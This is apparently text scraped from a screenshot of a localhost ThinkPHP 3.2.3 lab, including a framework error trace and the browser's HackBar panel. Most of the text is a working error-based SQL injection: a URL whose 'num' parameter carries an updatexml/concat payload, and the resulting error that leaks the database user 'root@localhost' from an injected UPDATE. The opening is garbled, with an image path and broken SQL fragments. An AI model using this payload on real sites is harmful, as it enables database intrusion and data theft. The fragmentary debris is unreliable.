 =aaaa */ procedure analyse(extract
:(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : UPDATE
`phpthink_users1` SET `score`=score+5 where (id=5) and 1=1 and
1=updatexml(1,concat(0x3a,(user())),1)# WHERE ( id=1 )
错误位置
FILE: D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH s
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/thinkphp_3.2.3_full/index.php/Home/Index/test7?num=5 where (id=5) and 1=1%20and%201=updatexml(1,concat(0x3a,(user())),1)%23